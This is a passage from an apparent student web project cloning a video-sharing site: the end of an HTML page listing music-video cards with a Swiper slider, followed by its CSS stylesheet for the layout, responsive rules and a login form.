                                <a href="https://www.youtube.com/watch?v=6Cp6mKbRTQY">
                                <img src="./images/Hey brother.png" alt="" class="thumbnail">
                                <span class="video-duration">4:23</span>
                            </a>
                            </div>
                            <h3 class="video-title">Hey Brother</h3>
                            <div class="video-info">
                                <span class="video-counter">
                                    <span class="video-view">228M views</span>
                                    <span class="video-date">7 years ago</span>
                                </span>
                                <span class="video-channel">Avicii</span>
                            </div>
                        </div>
                    </div>
                    </div>
                
                    <!-- If we need navigation buttons -->
                </div>
                <!--/.swiper-container-->
            </div>
            <div class="channel">
                <a href="#" class="channel-title">
                    <span class="channel-text1">Recommended</span>
                </a>
                <div class="slider-buttons">
                    <div class="channel-button channel-button-prev1">
                        <svg class="icon icon-left" width='28' height='28'>
                            <use xlink:href="./images/icons.svg#Left"></use>
                        </svg>
                    </div>
                    <div class="channel-button channel-button-next1">
                        <svg class="icon icon-right" width='28' height='28'>
                            <use xlink:href="./images/icons.svg#Right"></use>
                        </svg>
                    </div>
                </div>

                <div class="swiper-container channel-slider1">
                    <!-- Additional required wrapper -->
                    <div class="swiper-wrapper">
                        <!-- Slides -->
                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb1">
                                    <a href="https://www.youtube.com/watch?v=60ItHLz5WEA&list=PLCOdxNw5UY-8ubYk9yyzT10NRbaCjtVUW&index=13" >
                                    <img src="./images/Faded.png" alt="" class="thumbnail1">
                                    <span class="video-duration">3:32</span>
                                </a>
                                </div>
                                <h3 class="video-title1">Faded</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">3B views</span>
                                        <span class="video-date">6 years ago</span>
                                    </span>
                                    <span class="video-channel">Alan Walker</span>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb1">
                                    <a href="https://www.youtube.com/watch?v=1y6smkh6c-0">
                                    <img src="./images/Don't you worry child.png" alt="" class="thumbnail1">
                                    <span class="video-duration">5:34</span>
                                    </a>
                                </div>
                                <h3 class="video-title1">Don't You Worry Child</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">762M views</span>
                                        <span class="video-date">8 years ago</span>
                                    </span>
                                    <span class="video-channel">SHM ft. John Martin</span>
                                </div>
                            </div>
                        </div>
                        <div class="swiper-slide">
                            <div class="video-card">
                                <div class="video-thumb1">
                                    <a href="https://www.youtube.com/watch?v=foE1mO2yM04">
                                    <img src="./images/i_ttok_a_pill_in_Ibiza.png" alt="" class="thumbnail1">
                                    <span class="video-duration">3:56</span>
                                </a>
                                </div>
                                <h3 class="video-title1">I Took A Pill In Ibiza (Seeb Remix)</h3>
                                <div class="video-info">
                                    <span class="video-counter">
                                        <span class="video-view">1,3B views</span>
                                        <span class="video-date">5 years ago</span>
                                    </span>
                                    <span class="video-channel">Mike Posner</span>
                                </div>
                            </div>
                        </div>
                    </div>
            
                <!-- If we need navigation buttons -->
                </div>
                <!--/.swiper-container-->

        </main>
    </div>

    <script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>
    <script src="js/main.js"></script>
</body>
</html>
</file>
<file: css/style.css>
*{
    box-sizing: border-box;
}
.scroll-block {overflow-y: auto;}

.scroll-block::-webkit-scrollbar {width: 8px;}
.scroll-block::-webkit-scrollbar-thumb {border-radius: 4px;background: #f0f2f5;}
.scroll-block::-webkit-scrollbar-thumb:hover {background: #898989;}

body{
    font-family: 'Mulish', sans-serif;
    font-size: 16px;
    font-weight: 400;
    
}
.header{
    display: flex;
    align-items: center;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 32px;
    padding-right: 70px;
    margin-bottom: 30px;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background: #fff;
    z-index: 99;
}
.menu-button{
    padding: 0;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    background-color: #fff;
    width: 20px;
    height: 17px;
    border: none;
    margin-right: 28px;
    cursor: pointer;
}

.menu-line{
    display: block;
    background: #1f2022;
    width: 20px;
    height: 3px;
    border-radius: 20px;
}
.logo{
    margin-right: 59px;
}
.input-group{
    background: #ebebeb;
    border-radius: 22px;
    display: flex;
    justify-content: space-between;
    padding-right: 17px;
    align-items: center;
    max-width: 830px;
    width: 50%;
    margin-right: 40px;
}
.input-search{
    background: transparent;
    border: none;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 23px;
    padding-right: 23px;
    width: 100%;
}
.button-search{
    width: 19px;
    height: 19px;
    border: none;
    background: transparent;
    padding: 0;
    cursor: pointer;
}
.icon-search{
    fill: transparent;
}
.icons{
    display: flex;
    align-items: center;
    margin-left: auto;
}
.icon-video{
    opacity: 0.24;
    cursor: pointer;
}
.icons-link{
    text-decoration: none;
    opacity: 0.24;
}
.icons-link:hover{
opacity: 0.7;
}
.icons-link:not(:last-child){
    margin-right: 50px;
}
.user{
    margin-left: 45px;
}
.user-avatar{
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.sidebar{
    position: fixed;
    left: 0;
    width: 200px;
    top: 114px;
    height: calc(100% - 114px);
    background-color: #fff;
    padding-left: 32px;
}

.content{
    width: 100%;
    height: 100%;
    margin-top: 85px;
    padding-left: 250px;
    padding-top: 30px;
    padding-right: 70px;
}

.nav-menu{
    margin-top: 0;
    margin-bottom: 60px;
    padding-left: 0;
    list-style: none;
}

.nav-item{
    margin-bottom: 28px;

    color: #898989;

}
.nav-item .icon{
    fill: #898989;
}
.nav-text{
    margin-left: 13px;
}
.nav-link{
    color: #898989;
    text-decoration: none;
    display: flex;
    align-items: center;
}
.nav-link:hover{
    color: red;
}
.nav-link:hover .icon{
    fill: red;
} 
.nav-image{
    width: 26px;
    height: 26px;
    border-radius: 50%;
}
.nav-title{
    padding-left: 32px;
    margin-bottom: 30px;
    font-weight: bold;
    font-size: 18px;
    line-height: 23px;
}
.channel-avatar{
    width: 50px;
    height: 50px;
    border-radius: 50%;
}
.channel{
    position: relative;
    margin-bottom: 50px;
}
.channel-title{
    display: flex;
    align-items: center;
    text-decoration:none ;
    color: #19202c;
    font-weight: bold;
    font-size: 26px;
    line-height: 33px;
    margin-bottom: 30px;
}
.channel-text{
margin-left: 20px;
}
.channel-text1{
margin-left: 0px;
}
.channel-recommendedtext{
    font-style: normal;
font-weight: normal;
font-size: 16px;
line-height: 20px;

margin-top: 5px;
margin-left: 20px;

color: #C2C2C2;
}

.video-thumb{
    width: 100%;
    height: 150px;
    overflow: hidden;
    border-radius: 14px;
    position: relative;
}
.video-thumb1{
    width: 100%;
    height: 250px;
    overflow: hidden;
    border-radius: 14px;
    position: relative;
}
.thumbnail{
    width: 100%;
    height: 150px;
    object-fit: cover;
}
.thumbnail1{
    width: 100%;
    height: 250px;
    object-fit: cover;
}
.video-duration{
    position: absolute;
    bottom: 10px;
    right: 10px;
    background: rgba(0,0,0,0.3);
    mix-blend-mode: normal;
    border-radius: 12px;
    font-size: 14px;
    line-height: 18px;
    color: #fff;
    padding: 3px 9px;
}

.video-title{
font-weight: bold;
font-size: 16px;
line-height: 20px;
color: #19202C;
margin-top: 10px;
margin-bottom: 4px;
}
.video-title1{
font-weight: bold;
font-size: 16px;
line-height: 20px;
color: #19202C;
margin-top: 10px;
margin-bottom: 4px;
}
.video-info{
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 13px;
    line-height: 16px;
    color: #C2C2C2;
}
.video-counter{
    display: flex;
}
.video-view{
margin-right: 5px;
}
.video-view:after{
content:'';
width: 2px;
height: 2px;
background-color: #c2c2c2;
display: inline-block;
vertical-align: middle;
margin-left: 5px;
}

.channel-button{
    cursor: pointer;
    border: none;
}

.slider-buttons{
    position: absolute;
    right: 8%;
    top: 15px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 66px;
}
.buttonSubs{
    width: 154px;
    height: 40px;
    border: none;
    background: #FF0000;
    border-radius: 20px;

    position: absolute;
    right: 18%;
    top: 7px;
}
.channelSubs{
    font-style: normal;
font-weight: normal;
font-size: 16px;
line-height: 20px;
/* identical to box height */

text-align: center;

color: #FFFFFF;
}

.mobile-sidebar{
display: none;
}
.mobile-search{
    display: none;
}
@media(max-width:860px){
    .icons{
        display: none;
    }
    .user{
        margin-left: auto;
    }
    .buttonSubs{
    display: none;
    }
}

@media(max-width:640px){
    .swiper-wrapper{
        display: flex;
        flex-direction: column;
    }
    .swiper-slide{
        margin-bottom: 40px;
    }

    .slider-buttons{
        display: none;
    }

    .mobile-search{
        display: block;
        margin-left: auto;
    }
    .user{
        margin-left: 20px;
    }
    .input-group{
        position: fixed;
        top: -100px;
        left: 0;
        opacity: 0;
        width: 58%;
        margin-left: 25px;
        transition: top;
        
    }
    .input-group.is-open{
        opacity: 1;
        top: 20px;
    }
    .menu-button{
        display: none;
    }
    .sidebar{
        display: none;
    }
    .content{
        padding-left: 32px;
    }
    .mobile-sidebar{
        display: block;
        position: fixed;
        z-index: 99;
        bottom: 0;
        left: 0;
        width: 100%;
        background-color: #fff;
    }
    .mobile-sidebar .nav-link{
        display: flex;
        flex-direction: column;
    }
    .mobile-sidebar .nav-menu{
        margin-bottom: 0;
        display: flex;
        align-items: center;
        justify-content: space-around;
        padding-top: 13px;
        padding-bottom: 1px;
        border-top: 1px solid #f1f1f1;
    }
    .nav-text{
        margin-left: 0;
        font-size: 10px;
        line-height: 13px;
    }
    .nav-item{
        margin-bottom: 0;
    }
}



.form-1 {
    /* Size & position */
    width: 300px;
    margin: 60px auto 30px;
    padding: 10px;
    position: relative; /* For the submit button positioning */
 
    /* Styles */
    box-shadow:
        0 0 1px rgba(0, 0, 0, 0.3),
        0 3px 7px rgba(0, 0, 0, 0.3),
        inset 0 1px rgba(255,255,255,1),
        inset 0 -3px 2px rgba(0,0,0,0.25);
    border-radius: 5px;
    background: linear-gradient(#eeefef, #ffffff 10%);
}
 
.form-1 .field {
    position: relative; /* For the icon positioning */
}

.form-1 .field i {
    /* Size and position */
    left: 0px;
    top: 0px;
    position: absolute;
    height: 36px;
    width: 36px;
 
    /* Line */
    border-right: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: 1px 0 0 rgba(255, 255, 255, 0.7);
 
    /* Styles */
    color: #777777;
    text-align: center;
    line-height: 42px;
    transition: all 0.3s ease-out;
    pointer-events: none;
}

.form-1 input[type=email],
.form-1 input[type=password] {
    font-family: 'Lato', Calibri, Arial, sans-serif;
    font-size: 13px;
    font-weight: 400;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
 
    /* Size and position */
    width: 100%;
    padding: 10px 18px 10px 45px;
 
    /* Styles */
    border: none; /* Remove the default border */
    box-shadow:
        inset 0 0 5px rgba(0,0,0,0.1),
        inset 0 3px 2px rgba(0,0,0,0.1);
    border-radius: 3px;
    background: #f9f9f9;
    color: #777;
    transition: color 0.3s ease-out;
}
 
.form-1 input[type=email] {
    margin-bottom: 10px;
}

.form-1 input[type=email]:hover ~ i,
.form-1 input[type=password]:hover ~ i {
    color: #52cfeb;
}
 

 
.form-1 input[type=email]:focus,
.form-1 input[type=password]:focus,
.form-1 button[type=submit]:focus {
    outline: none;
}

.form-1 .submit {
    /* Size and position */
    width: 65px;
    height: 65px;
    position: absolute;
    top: 17px;
    right: -25px;
    padding: 10px;
    z-index: 2;
 
    /* Styles */
    background: #ffffff;
    border-radius: 50%;
    box-shadow:
        0 0 2px rgba(0,0,0,0.1),
        0 3px 2px rgba(0,0,0,0.1),
        inset 0 -3px 2px rgba(0,0,0,0.2);
}

.form-1 .submit:after {
    /* Size and position */
    content: "";
    width: 10px;
    height: 10px;
    position: absolute;
    top: -2px;
    left: 30px;
 
    /* Styles */
    background: #ffffff;
     
    /* Other masks trick */
    box-shadow: 0 62px white, -32px 31px white;
}

.form-1 button {
    /* Size and position */
    width: 100%;
    height: 100%;
    margin-top: -1px;
 
    /* Icon styles */
    font-size: 1.4em;
    line-height: 1.75;
    color: rgb(3, 0, 0);
 
    /* Styles */
    border: none; /* Remove the default border */
    border-radius: inherit;
    background: linear-gradient(#52cfeb, #42A2BC);
    box-shadow:
        inset 0 1px 0 rgba(255,255,255,0.3),
        0 1px 2px rgba(0,0,0,0.35),
        inset 0 3px 2px rgba(255,255,255,0.2),
        inset 0 -3px 2px rgba(0,0,0,0.1);
 
    cursor: pointer;
}

.icon-user-autorization2{
    padding-top: 10px;
}
.icon-user-autorization1{
    padding-top: 5px;
}
.icon-user-autorization0{
    padding-top: 5px;
}

#g-recaptcha-response {
display: block !important;
position: absolute;
margin: -50px 0 0 0 !important;
z-index: -999999;
opacity: 0;
}
.signin {
    background-color: #f1f1f1;
    text-align: center;
}
</file>
